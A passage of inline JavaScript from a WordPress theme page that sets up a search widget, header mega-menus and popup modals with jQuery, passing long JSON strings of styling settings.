text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
